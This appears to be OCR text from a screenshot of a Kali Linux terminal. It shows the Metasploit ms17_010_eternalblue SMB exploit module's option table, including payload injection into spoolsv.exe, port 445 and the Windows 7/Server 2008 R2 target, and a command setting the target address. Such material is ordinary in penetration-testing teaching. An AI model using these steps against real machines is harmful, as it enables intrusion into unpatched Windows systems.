 Applications Places Terminal Mon 03:58 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticati
on
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.35.1.155
RHOST => 10.35.1.155
msf exploit(windows/smb/ms17_010_eternalblue) >